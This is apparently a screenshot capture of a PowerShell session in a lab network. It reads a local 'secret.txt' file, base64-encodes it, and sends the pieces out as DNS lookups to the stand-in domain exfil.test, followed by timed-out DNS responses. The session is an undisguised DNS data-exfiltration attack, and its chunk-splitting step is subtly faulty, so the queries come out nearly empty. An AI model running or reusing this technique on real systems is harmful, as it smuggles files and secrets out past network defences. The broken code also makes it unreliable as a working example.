 PS C:\Windows\system32> $data = Get-Content C:\Users\Public\secret.txt
>> $bytes = [System.Text.Encoding]::UTF8.GetBytes($data)
>> $encoded = [System.Convert]::ToBase64String($bytes)
>>
>> $encoded -split '.{30}' | ForEach-Object {
>>     nslookup "$_.exfil.test"
>> }
>>
DNS request timed out.
    timeout was 2 seconds.
Server:  UnKnown
Address:  192.168.56.102

*** UnKnown can't find .exfil.test: Unspecified error
DNS request timed out.
    timeout was 2 seconds.
Server:  UnKnown
Address:  192.168.56.102

DNS request timed out.
    timeout was 2 seconds.
DNS request timed out.
    timeout was 2 seconds.
DNS request timed out.
    timeout was 2 seconds.
DNS request timed out.
    timeout was 2 seconds.
*** Request to UnKnown timed-out